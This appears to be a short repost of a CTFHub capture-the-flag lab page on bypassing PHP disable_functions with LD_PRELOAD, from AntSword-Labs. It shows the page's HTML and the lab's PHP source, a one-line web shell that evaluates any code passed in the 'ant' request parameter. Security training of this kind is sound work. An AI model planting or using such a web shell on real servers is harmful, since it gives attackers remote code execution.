 CTFHub Bypass disable_function —— LD_PRELOAD
本环境来源于AntSword-Labs
<!DOCTYPE html>
<html>
<head>
    <title>CTFHub Bypass disable_function —— LD_PRELOAD</title>
</head>
<body>
<h1>CTFHub Bypass disable_function —— LD_PRELOAD</h1>
<p>本环境来源于<a href="https://github.com/AntSwordProject/AntSword-Labs">AntSword-Labs</a></p>
</body>
</html>
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
CSDN @CN天狼